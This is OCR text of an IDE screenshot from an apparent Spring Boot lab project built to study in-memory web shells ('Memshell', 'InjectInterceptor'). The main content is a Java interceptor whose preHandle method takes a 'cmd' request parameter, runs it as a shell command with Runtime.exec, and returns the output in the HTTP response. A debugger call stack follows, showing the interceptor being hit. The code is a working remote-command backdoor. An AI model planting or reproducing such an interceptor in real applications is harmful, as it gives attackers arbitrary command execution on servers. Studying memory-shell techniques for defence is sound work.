 pringboot12345 〉 src 〉 main 〉 java 〉 com 〉 example 〉 springboot12345 〉 Controller 〉 InjectInterceptor
Springboot12345Application
项目
hello.java
HandlerInterceptorAdapter.class
AsyncHandlerInterceptor.class
InjectInterceptor.java
HandlerInterceptor.class
springboot12345 K:\javafile\springboot12345
.idea
.mvn
wrapper
maven-wrapper.jar
maven-wrapper.properties
src
main
java
com.example.springboot12345
Controller
hello
helloController
InjectController
InjectInterceptor
Memshell
Springboot12345Application
41 @Override
42 public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws E
43 if (request.getParameter( s: "cmd") != null) {
44 try{
45 boolean isLinux = true;
46 String osTyp = System.getProperty("os.name");
47 if (osTyp != null && osTyp.toLowerCase().contains("win")) {
48 isLinux = false;
49 }
50 String[] cmds = isLinux ? new String[]{"sh", "-c", request.getParameter( s: "cmd")} : new String
51 InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();
52 Scanner s = new Scanner(in).useDelimiter( pattern: "\\A");
53 String output = s.hasNext() ? s.next() : "";
54 response.getWriter().write(output);
55 response.getWriter().flush();
56 response.getWriter().close();
调试:
Springboot12345Application
Debugger 控制台 Actuator
"http-nio-7777-exec-2"@5,350 在组 "main": 正在运行
preHandle:43, InjectInterceptor (com.example.springboot12345.Controller)
applyPreHandle:148, HandlerExecutionChain (org.springframework.web.servlet)
doDispatch:1055, DispatcherServlet (org.springframework.web.servlet)
doService:962, DispatcherServlet (org.springframework.web.servlet)
processRequest:1006, FrameworkServlet (org.springframework.web.servlet)
doGet:898, FrameworkServlet (org.springframework.web.servlet)
service:626, HttpServlet (javax.servlet.http)
service:883, FrameworkServlet (org.springframework.web.servlet)
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {InjectInterceptor@6424}
request = {RequestFacade@5594}
response = {ResponseFacade@5595}
handler = {HandlerMethod@6476} "com.example.springboot12345.Controller.InjectInterceptor#aaa()"